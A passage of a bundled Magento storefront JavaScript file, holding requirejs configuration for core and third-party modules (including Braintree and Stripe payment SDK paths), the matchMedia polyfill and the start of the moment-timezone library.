'Magento_CheckoutAgreements/js/model/place-order-mixin': true\n            },\n            'Magento_Checkout/js/action/set-payment-information': {\n                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n// eslint-disable-next-line no-unused-vars\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/model/place-order': {\n                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true\n            },\n            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {\n                'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin': true\n            }\n        }\n    }\n};\n\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/*eslint strict: [\"error\", \"global\"]*/\n\n'use strict';\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Ui/js/view/messages': {\n                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n// eslint-disable-next-line no-unused-vars\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {\n                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n// eslint-disable-next-line no-unused-vars\nvar config = {\n    config: {\n        mixins: {\n            'jquery': {\n                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'\n        }\n    },\n    deps: [\n        'mageTranslationDictionary'\n    ]\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            editTrigger: 'mage/edit-trigger',\n            addClass: 'Magento_Translation/js/add-class',\n            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/view/payment/list': {\n                'Magento_PaypalCaptcha/js/view/payment/list-mixin': true\n            },\n            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {\n                'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin': true\n            },\n            'Magento_Captcha/js/view/checkout/defaultCaptcha': {\n                'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            'taxToggle': 'Magento_Weee/js/tax-toggle',\n            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            wishlist:       'Magento_Wishlist/js/wishlist',\n            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',\n            wishlistSearch: 'Magento_Wishlist/js/search'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Ebizmarts_MailChimp Magento JS component\n *\n * @category    Ebizmarts\n * @package     Ebizmarts_MailChimp\n * @author      Ebizmarts Team <info@ebizmarts.com>\n * @copyright   Ebizmarts (http://ebizmarts.com)\n * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)\n */\n\nvar config = {\n    \"map\": {\n        \"*\": {\n            campaigncatcher: 'Ebizmarts_MailChimp/js/campaigncatcher'\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\n/**\n * Magenable\n *\n * @category    Magenable\n * @package     Magenable_TopBarNotification\n * @copyright   Copyright (c) Magenable (https://magenable.com.au/)\n */\nvar config = {\n    \"map\": {\n        \"*\": {\n            \"notification\": \"Magenable_TopBarNotification/js/notification\"\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_Core\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     https://www.mageplaza.com/LICENSE.txt\n */\n\nvar config = {\n    paths: {\n        'jquery/file-uploader': 'Mageplaza_Core/lib/fileUploader/jquery.fileuploader',\n        'mageplaza/core/jquery/popup': 'Mageplaza_Core/js/jquery.magnific-popup.min',\n        'mageplaza/core/owl.carousel': 'Mageplaza_Core/js/owl.carousel.min',\n        'mageplaza/core/bootstrap': 'Mageplaza_Core/js/bootstrap.min',\n        mpIonRangeSlider: 'Mageplaza_Core/js/ion.rangeSlider.min',\n        touchPunch: 'Mageplaza_Core/js/jquery.ui.touch-punch.min',\n        mpDevbridgeAutocomplete: 'Mageplaza_Core/js/jquery.autocomplete.min'\n    },\n    shim: {\n        \"mageplaza/core/jquery/popup\": [\"jquery\"],\n        \"mageplaza/core/owl.carousel\": [\"jquery\"],\n        \"mageplaza/core/bootstrap\": [\"jquery\"],\n        mpIonRangeSlider: [\"jquery\"],\n        mpDevbridgeAutocomplete: [\"jquery\"],\n        touchPunch: ['jquery', 'jquery-ui-modules/core', 'jquery-ui-modules/mouse', 'jquery-ui-modules/widget']\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_Smtp\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     https://www.mageplaza.com/LICENSE.txt\n */\nvar config = {};\nif (typeof window.AVADA_EM !== 'undefined') {\n    config = {\n        config: {\n            mixins: {\n                'Magento_Checkout/js/view/billing-address': {\n                    'Mageplaza_Smtp/js/view/billing-address-mixins' : true\n                },\n                'Magento_Checkout/js/view/shipping': {\n                    'Mageplaza_Smtp/js/view/shipping-mixins' : true\n                }\n            }\n        }\n    };\n}\n\nrequire.config(config);\n})();\n(function() {\nvar config = {\r\n    \"map\": {\r\n        '*': {\r\n            'nwdthemes/jquery.easing' : 'Nwdthemes_Base/js/jquery.easing',\r\n            'nwdthemes/owl.carousel' : 'Nwdthemes_Base/js/owl.carousel',\r\n            'nwdthemes/owl.carousel.min' : 'Nwdthemes_Base/js/owl.carousel.min'\r\n        }\r\n    },\r\n    \"shim\": {\r\n        \"nwdthemes/owl.carousel\": [\"jquery\"],\r\n        \"nwdthemes/owl.carousel.min\": [\"jquery\"]\r\n    }\r\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\r\n    paths: {\r\n        revolutionTools:        'Nwdthemes_Revslider/public/assets/js/rbtools.min',\r\n        rs6:                    'Nwdthemes_Revslider/public/assets/js/rs6.min',\r\n        rs6loader:              'Nwdthemes_Revslider/public/assets/js/rs6loader',\r\n        vimeoPlayer:            'Nwdthemes_Revslider/public/assets/js/vimeo.player.min'\r\n    },\r\n    shim: {\r\n        revolutionTools: {\r\n            deps: ['jquery']\r\n        },\r\n        rs6: {\r\n            deps: ['jquery', 'revolutionTools']\r\n        }\r\n    }\r\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    config: {\n        mixins: {\n            'Amasty_Conf/js/swatch-renderer': {\n                'Olegnax_Athlete2/js/Amasty_Conf/swatch-renderer': true\n            }\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    paths: {\n        'owl.carousel': 'Olegnax_Core/owl.carousel/owl.carousel.min',\n        'OXowlCarousel': 'Olegnax_Core/owl.carousel'\n    },\n    shim: {\n        'owl.carousel': {deps: ['jquery', 'jquery-ui-modules/widget']}\n    }\n};\nif(window?.OX_OWL_DISABLE){\n    delete config.paths['owl.carousel'];\n    delete config.paths['OXowlCarousel'];\n    delete config.shim['owl.carousel'];\n}\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tpaths: {\n\t\t'OXBannerSlider': 'Olegnax_BannerSlider/bannerslider'\n\t}\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tpaths: {\n\t\t'OXBrandsSlider': 'Olegnax_BrandSlider/brandslider'\n\t}\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tpaths: {\n\t\t'OXCarousel': 'Olegnax_Carousel/oxcarousel'\n\t}\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    paths: {\n        'jquery.cycle2': 'Olegnax_Athlete2Slideshow/js/jquery.cycle2.min',\n        'jquery.actual': 'Olegnax_Athlete2Slideshow/js/jquery.actual.min',\n        'athlete2slideshow': 'Olegnax_Athlete2Slideshow/js/slideshow',\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            'oxFormValues': 'Olegnax_InfiniteScroll/js/form-values',\n            'OxInfiniteScroll': 'Olegnax_InfiniteScroll/js/scroll',\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Swatches/js/swatch-renderer': {\n                'Olegnax_InfiniteScroll/js/swatch-renderer': true\n            }\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            'OXPriceSlider': 'Olegnax_LayeredNavigation/js/price-slider',\n            'wNumb': 'Olegnax_LayeredNavigation/js/wNumb.min',\n            'OXAjaxNav': 'Olegnax_LayeredNavigation/js/ajax-nav',\n            'oxFormValues': 'Olegnax_LayeredNavigation/js/form-values',\n            'noUiSlider': 'Olegnax_LayeredNavigation/js/nouislider.min',\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Swatches/js/swatch-renderer': {\n                'Olegnax_LayeredNavigation/js/swatch-renderer': true\n            }\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tmap: {\n\t\t'*': {\n\t\t\t'OxMegaMenu': 'Olegnax_MegaMenu/js/megamenu',\n\t\t\t'plugins/velocity': 'Olegnax_MegaMenu/js/velocity.min',\n\t\t\t'plugins/scrollbar': 'Olegnax_MegaMenu/js/perfect-scrollbar.jquery.min',\n\t\t}\n\t}\n};\nif(OX_MOBILE){\n    delete config.map['*']['plugins/velocity'];\n    delete config.map['*']['plugins/scrollbar'];\n}\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    paths: {\n        'loopOwlAddtocart': 'Olegnax_ProductSlider/js/loopaddtocart-owl.carousel',\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            OxQuickview: 'Olegnax_Quickview/js/quickview',\n            OxQuickviewInit: 'Olegnax_Quickview/js/init',\n            OxQuickviewcatalogAddToCart: 'Olegnax_Quickview/js/catalog-add-to-cart'\n        }\n    },\n};\nrequire.config(config);\n})();\n(function() {\n/**\n * Config to pull in all the relevant Braintree JS SDKs\n * @type {{paths: {braintreePayPalInContextCheckout: string, braintreePayPalCheckout: string, braintreeVenmo: string, braintreeHostedFields: string, braintreeDataCollector: string, braintreeThreeDSecure: string, braintreeGooglePay: string, braintreeApplePay: string, braintreeAch: string, braintreeLpm: string, googlePayLibrary: string}, map: {\"*\": {braintree: string}}}}\n */\nvar config = {\n    map: {\n        '*': {\n            braintree: 'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'\n        }\n    },\n\n    paths: {\n        \"braintreePayPalCheckout\": \"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min\",\n        \"braintreeHostedFields\": \"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min\",\n        \"braintreeDataCollector\": \"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min\",\n        \"braintreeThreeDSecure\": \"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min\",\n        \"braintreeApplePay\": 'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',\n        \"braintreeGooglePay\": 'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',\n        \"braintreeVenmo\": 'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',\n        \"braintreeAch\": \"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min\",\n        \"braintreeLpm\": \"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min\",\n        \"googlePayLibrary\": \"https://pay.google.com/gp/p/js/pay\",\n        \"braintreePayPalInContextCheckout\": \"https://www.paypalobjects.com/api/checkout\"\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/model/step-navigator': {\n                'PayPal_Braintree/js/model/step-navigator-mixin': true\n            },\n            'Magento_Checkout/js/model/place-order': {\n                'PayPal_Braintree/js/model/place-order-mixin': true\n            },\n            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {\n                'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin': true\n            }\n        }\n    },\n    map: {\n        '*': {\n            braintreeCheckoutPayPalAdapter: 'PayPal_Braintree/js/view/payment/adapter'\n        }\n    },\n};\n\nrequire.config(config);\n})();\n(function() {\n/*jshint browser:true jquery:true*/\n/*global alert*/\nvar config = {\n    map: {\n        '*': {\n            'stripejs': 'https://js.stripe.com/v3/',\n            'stripe_payments': 'StripeIntegration_Payments/js/stripe_payments'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/*jshint browser:true jquery:true*/\n/*global alert*/\nvar config = {\n    map: {\n        '*': {\n            'stripejs': 'https://js.stripe.com/v3/',\n            'stripe_payments': 'StripeIntegration_Payments/js/stripe_payments',\n            'stripe_payments_express': 'StripeIntegration_Payments/js/stripe_payments_express'\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Ui/js/view/messages': {\n                'StripeIntegration_Payments/js/mixins/messages-mixin': true\n            },\n            'Magento_Checkout/js/view/payment/list': {\n                'StripeIntegration_Payments/js/mixins/checkout/payment/list': true\n            },\n            'MSP_ReCaptcha/js/ui-messages-mixin': {\n                'StripeIntegration_Payments/js/mixins/messages-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            'tawk-embed': 'Tawk_Widget/js/tawk-embed'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    deps: [\n        'Magento_Theme/js/theme'\n    ]\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            \"jquery/hoverintent\": \"lib/jquery-hoverintent/jquery.hoverIntent.min\",\n            \"OXjquery-zoom\": \"lib/jquery-zoom/jquery.zoom.min\",\n            \"OXmodal\": \"js/modal\",\n            \"OXmodalMinicart\": \"js/modal-minicart\",\n            \"OXmodalWishlist\": \"js/modal-wishlist\",\n            \"OXmodalPhotoswipe\": \"js/modal-photoswipe\",\n            \"Athlete2/modal\": \"js/modal\",\n            'AtloopOwlAddtocart': 'js/loopaddtocart-owl.carousel',\n            \"AtProductValidate\": 'js/validate-product',            \n            \"OXExpand\": \"js/expand\",\n            \"ox-thumb-carousel\": \"js/ox-thumb-carousel\",\n            \"sticky-sidebar\": \"js/sticky-sidebar\",\n            \"ox-video\": \"js/ox-video\",\n            \"OXmobileNoSlider\": \"js/mobile-noslider\",\n            \"OXcountdown\": \"js/ox-countdown\",\n            \"photoswipe\": \"lib/photoswipe/photoswipe\",\n            \"photoswipe-ui\": \"lib/photoswipe/photoswipe-ui-default\",\n            \"photoswipe-init\":  \"js/photoswipe\"\n        }\n    },\n    paths:{},\n    shim: {\n        'OXjquery-zoom': {\n            deps: ['jquery']\n         }\n      },\n    config: {\n        mixins: {\n            'Magento_Catalog/js/catalog-add-to-cart': {\n                'js/mixins/catalog-add-to-cart': true\n            },\n            'Magento_Paypal/js/order-review': {\n                'js/mixins/order-review': true\n            }\n        }\n    }\n};\nif (!OX_CATALOG_AJAX) {\n    delete config.config.mixins['Magento_Catalog/js/catalog-add-to-cart'];\n}\n\nif(OX_OWL_DISABLE){\n    delete config.map['*']['AtloopOwlAddtocart'];\n}\nif(OX_WAYPOINTS){\n    config.paths['waypoints'] = \"js/waypoints\";\n    config.shim['js/waypoints'] = [\"jquery\"];\n    config.map['*']['waypoints'] = \"js/waypoints\";\n    config.map['*']['ox-waypoints-init'] = \"js/waypoints-init\";\n}\nrequire.config(config);\n})();\n\n\n\n})(require);","matchMedia.js":"/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. MIT license */\n\nwindow.matchMedia || (window.matchMedia = function() {\n    \"use strict\";\n\n    // For browsers that support matchMedium api such as IE 9 and webkit\n    var styleMedia = (window.styleMedia || window.media);\n\n    // For those that don't support matchMedium\n    if (!styleMedia) {\n        var style       = document.createElement('style'),\n            script      = document.getElementsByTagName('script')[0],\n            info        = null;\n\n        style.type  = 'text/css';\n        style.id    = 'matchmediajs-test';\n\n        if (!script) {\n            document.head.appendChild(style);\n        } else {\n            script.parentNode.insertBefore(style, script);\n        }\n\n        // 'style.currentStyle' is used by IE <= 8 and 'window.getComputedStyle' for all other browsers\n        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;\n\n        styleMedia = {\n            matchMedium: function(media) {\n                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';\n\n                // 'style.styleSheet' is used by IE <= 8 and 'style.textContent' for all other browsers\n                if (style.styleSheet) {\n                    style.styleSheet.cssText = text;\n                } else {\n                    style.textContent = text;\n                }\n\n                // Test if media query is true or false\n                return info.width === '1px';\n            }\n        };\n    }\n\n    return function(media) {\n        return {\n            matches: styleMedia.matchMedium(media || 'all'),\n            media: media || 'all'\n        };\n    };\n}());\n\n/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */\n(function() {\n    // Bail out for browsers that have addListener support\n    if (window.matchMedia && window.matchMedia('all').addListener) {\n        return false;\n    }\n\n    var localMatchMedia = window.matchMedia,\n        hasMediaQueries = localMatchMedia('only all').matches,\n        isListening = false,\n        timeoutID = 0, // setTimeout for debouncing 'handleChange'\n        queries = [], // Contains each 'mql' and associated 'listeners' if 'addListener' is used\n        handleChange = function(evt) {\n            // Debounce\n            clearTimeout(timeoutID);\n\n            timeoutID = setTimeout(function() {\n                for (var i = 0, il = queries.length; i < il; i++) {\n                    var mql = queries[i].mql,\n                        listeners = queries[i].listeners || [],\n                        matches = localMatchMedia(mql.media).matches;\n\n                    // Update mql.matches value and call listeners\n                    // Fire listeners only if transitioning to or from matched state\n                    if (matches !== mql.matches) {\n                        mql.matches = matches;\n\n                        for (var j = 0, jl = listeners.length; j < jl; j++) {\n                            listeners[j].call(window, mql);\n                        }\n                    }\n                }\n            }, 30);\n        };\n\n    window.matchMedia = function(media) {\n        var mql = localMatchMedia(media),\n            listeners = [],\n            index = 0;\n\n        mql.addListener = function(listener) {\n            // Changes would not occur to css media type so return now (Affects IE <= 8)\n            if (!hasMediaQueries) {\n                return;\n            }\n\n            // Set up 'resize' listener for browsers that support CSS3 media queries (Not for IE <= 8)\n            // There should only ever be 1 resize listener running for performance\n            if (!isListening) {\n                isListening = true;\n                window.addEventListener('resize', handleChange, true);\n            }\n\n            // Push object only if it has not been pushed already\n            if (index === 0) {\n                index = queries.push({\n                    mql: mql,\n                    listeners: listeners\n                });\n            }\n\n            listeners.push(listener);\n        };\n\n        mql.removeListener = function(listener) {\n            for (var i = 0, il = listeners.length; i < il; i++) {\n                if (listeners[i] === listener) {\n                    listeners.splice(i, 1);\n                }\n            }\n        };\n\n        return mql;\n    };\n}());\n\nwindow.mediaCheck = function(options) {\n    var mq;\n\n    function mqChange(mq, options) {\n        if (mq.matches) {\n            if (typeof options.entry === \"function\") {\n                options.entry();\n            }\n        } else if (typeof options.exit === \"function\") {\n            options.exit();\n        }\n    };\n\n    mq = window.matchMedia(options.media);\n\n    mq.addListener(function() {\n        mqChange(mq, options);\n    });\n\n    mqChange(mq, options);\n};\n","moment-timezone-with-data.js":"//! moment-timezone.js\n//! version : 0.5.34\n//! Copyright (c) JS Foundation and other contributors\n//! license : MIT\n//! github.com/moment/moment-timezone\n\n(function (root, factory) {\n\t\"use strict\";\n\n\t/*global define*/\n\tif (typeof module === 'object' && module.exports) {\n\t\tmodule.exports = factory(require('moment')); // Node\n\t} else if (typeof define === 'function' && define.amd) {\n\t\tdefine(['moment'], factory);                 // AMD\n\t} else {\n\t\tfactory(root.moment);                        // Browser\n\t}\n}(this, function (moment) {\n\t\"use strict\";\n\n\t// Resolves es6 module loading issue\n\tif (moment.version === undefined && moment.default) {\n\t\tmoment = moment.default;\n\t}\n\n\t// Do not load moment-timezone a second time.\n\t// if (moment.tz !== undefined) {\n\t// \tlogError('Moment Timezone ' + moment.tz.version + ' was already loaded ' + (moment.tz.dataVersion ? 'with data from ' : 'without any data') + moment.tz.dataVersion);\n\t// \treturn moment;\n\t// }\n\n\tvar VERSION = \"0.5.34\",\n\t\tzones = {},\n\t\tlinks = {},\n\t\tcountries = {},\n\t\tnames = {},\n\t\tguesses = {},\n\t\tcachedGuess;\n\n\tif (!moment || typeof moment.version !== 'string') {\n\t\tlogError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');\n\t}\n\n\tvar momentVersion = moment.version.split('.'),\n\t\tmajor = +momentVersion[0],\n\t\tminor = +momentVersion[1];\n\n\t// Moment.js version check\n\tif (major < 2 || (major === 2 && minor < 6)) {\n\t\tlogError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js ' + moment.version + '. See momentjs.com');\n\t}\n\n\t/************************************\n\t\tUnpacking\n\t************************************/\n\n\tfunction charCodeToInt(charCode) {\n\t\tif (charCode > 96) {\n\t\t\treturn charCode - 87;\n\t\t} else if (charCode > 64) {\n\t\t\treturn charCode - 29;\n\t\t}\n\t\treturn charCode - 48;\n\t}\n\n\tfunction unpackBase60(string) {\n\t\tvar i = 0,\n\t\t\tparts = string.split('.'),\n\t\t\twhole = parts[0],\n\t\t\tfractional = parts[1] || '',\n\t\t\tmultiplier = 1,\n\t\t\tnum,\n\t\t\tout = 0,\n\t\t\tsign = 1;\n\n\t\t// handle negative numbers\n\t\tif (string.charCodeAt(0) === 45) {\n\t\t\ti = 1;\n\t\t\tsign = -1;\n\t\t}\n\n\t\t// handle digits before the decimal\n\t\tfor (i; i < whole.length; i++) {\n\t\t\tnum = charCodeToInt(whole.charCodeAt(i));\n\t\t\tout = 60 * out + num;\n\t\t}\n\n\t\t// handle digits after the decimal\n\t\tfor (i = 0; i < fractional.length; i++) {\n\t\t\tmultiplier = multiplier / 60;\n\t\t\tnum = charCodeToInt(fractional.charCodeAt(i));\n\t\t\tout += num * multiplier;\n\t\t}\n\n\t\treturn out * sign;\n\t}\n\n\tfunction arrayToInt (array) {\n\t\tfor (var i = 0; i < array.length; i++) {\n\t\t\tarray[i] = unpackBase60(array[i]);\n\t\t}\n\t}\n\n\tfunction intToUntil (array, length) {\n\t\tfor (var i = 0; i < length; i++) {\n\t\t\tarray[i] = Math.round((array[i - 1] || 0) + (array[i] * 60000)); // minutes to milliseconds\n\t\t}\n\n\t\tarray[length - 1] = Infinity;\n\t}\n\n\tfunction mapIndices (source, indices) {\n\t\tvar out = [], i;\n\n\t\tfor (i = 0; i < indices.length; i++) {\n\t\t\tout[i] = source[indices[i]];\n\t\t}\n\n\t\treturn out;\n\t}\n\n\tfunction unpack (string) {\n\t\tvar data = string.split('|'),\n\t\t\toffsets = data[2].split(' '),\n\t\t\tindices = data[3].split(''),\n\t\t\tuntils  = data[4].split(' ');\n\n\t\tarrayToInt(offsets);\n\t\tarrayToInt(indices);\n\t\tarrayToInt(untils);\n\n\t\tintToUntil(untils, indices.length);\n\n\t\treturn {\n\t\t\tname       : data[0],\n\t\t\tabbrs      : mapIndices(data[1].split(' '), indices),\n\t\t\toffsets    : mapIndices(offsets, indices),\n\t\t\tuntils     : untils,\n\t\t\tpopulation : data[5] | 0\n\t\t};\n\t}\n\n\t/************************************\n\t\tZone object\n\t************************************/\n\n\tfunction Zone (packedString) {\n\t\tif (packedString) {\n\t\t\tthis._set(unpack(packedString));\n\t\t}\n\t}\n\n\tZone.prototype = {\n\t\t_set : function (unpacked) {\n\t\t\tthis.name       = unpacked.name;\n\t\t\tthis.abbrs      = unpacked.abbrs;\n\t\t\tthis.untils     = unpacked.untils;\n\t\t\tthis.offsets    = unpacked.offsets;\n\t\t\tthis.population = unpacked.population;\n\t\t},\n\n\t\t_index : function (timestamp) {\n\t\t\tvar target = +timestamp,\n\t\t\t\tuntils = this.untils,\n\t\t\t\ti;\n\n\t\t\tfor (i = 0; i < untils.length; i++) {\n\t\t\t\tif (target < untils[i]) {\n\t\t\t\t\treturn i;\n\t\t\t\t}\n\t\t\t}\n\t\t},\n\n\t\tcountries : function () {\n\t\t\tvar zone_name = this.name;\n\t\t\treturn Object.keys(countries).filter(function (country_code) {\n\t\t\t\treturn countries[country_code].zones.indexOf(zone_name) !== -1;\n\t\t\t});\n\t\t},\n\n\t\tparse : function (timestamp) {\n\t\t\tvar target  = +timestamp,\n\t\t\t\toffsets = this.offsets,\n\t\t\t\tuntils  = this.untils,\n\t\t\t\tmax     = untils.length - 1,\n\t\t\t\toffset, offsetNext, offsetPrev, i;\n\n\t\t\tfor (i = 0; i < max; i++) {\n\t\t\t\toffset     = offsets[i];\n\t\t\t\toffsetNext = offsets[i + 1];\n\t\t\t\toffsetPrev = offsets[i ? i - 1 : i];\n\n\t\t\t\tif (offset < offsetNext && tz.moveAmbiguousForward) {\n\t\t\t\t\toffset = offsetNext;\n\t\t\t\t} else if (offset > offsetPrev && tz.moveInvalidForward) {\n\t\t\t\t\toffset = offsetPrev;\n\t\t\t\t}\n\n\t\t\t\tif (target < untils[i] - (offset * 60000)) {\n\t\t\t\t\treturn offsets[i];\n\t\t\t\t}\n\t\t\t}\n\n\t\t\treturn offsets[max];\n\t\t},\n\n\t\tabbr : function (mom) {\n\t\t\treturn this.abbrs[this._index(mom)];\n\t\t},\n\n\t\toffset : function (mom) {\n\t\t\tlogError(\"zone.offset has been deprecated in favor of zone.utcOffset\");\n\t\t\treturn this.offsets[this._index(mom)];\n\t\t},\n\n\t\tutcOffset : function (mom) {\n\t\t\treturn this.offsets[this._index(mom)];\n\t\t}\n\t};\n\n\t/************************************\n\t\tCountry object\n\t************************************/\n\n\tfunction Country (country_name, zone_names) {\n\t\tthis.name = country_name;\n\t\tthis.zones = zone_names;\n\t}\n\n\t/************************************\n\t\tCurrent Timezone\n\t************************************/\n\n\tfunction OffsetAt(at) {\n\t\tvar timeString = at.toTimeString();\n\t\tvar abbr = timeString.match(/\\([a-z ]+\\)/i);\n\t\tif (abbr && abbr[0]) {\n\t\t\t// 17:56:31 GMT-0600 (CST)\n\t\t\t// 17:56:31 GMT-0600 (Central Standard Time)\n\t\t\tabbr = abbr[0].match(/[A-Z]/g);\n\t\t\tabbr = abbr ? abbr.join('') : undefined;\n\t\t} else {\n\t\t\t// 17:56:31 CST\n\t\t\t// 17:56:31 GMT+0800 (\u53f0\u5317\u6a19\u6e96\u6642\u9593)\n\t\t\tabbr = timeString.match(/[A-Z]{3,5}/g);\n\t\t\tabbr = abbr ? abbr[0] : undefined;\n\t\t}\n\n\t\tif (abbr === 'GMT') {\n\t\t\tabbr = undefined;\n\t\t}\n\n\t\tthis.at = +at;\n\t\tthis.abbr = abbr;\n\t\tthis.offset = at.getTimezoneOffset();\n\t}\n\n\tfunction ZoneScore(zone) {\n\t\tthis.zone = zone;\n\t\tthis.offsetScore = 0;\n\t\tthis.abbrScore = 0;\n\t}\n\n\tZoneScore.prototype.scoreOffsetAt = function (offsetAt) {\n\t\tthis.offsetScore += Math.abs(this.zone.utcOffset(offsetAt.at) - offsetAt.offset);\n\t\tif (this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g, '') !== offsetAt.abbr) {\n\t\t\tthis.abbrScore++;\n\t\t}\n\t};\n\n\tfunction findChange(low, high) {\n\t\tvar mid, diff;\n\n\t\twhile ((diff = ((high.at - low.at) / 12e4 | 0) * 6e4)) {\n\t\t\tmid = new OffsetAt(new Date(low.at + diff));\n\t\t\tif (mid.offset === low.offset) {\n\t\t\t\tlow = mid;\n\t\t\t} else {\n\t\t\t\thigh = mid;\n\t\t\t}\n\t\t}\n\n\t\treturn low;\n\t}\n\n\tfunction userOffsets() 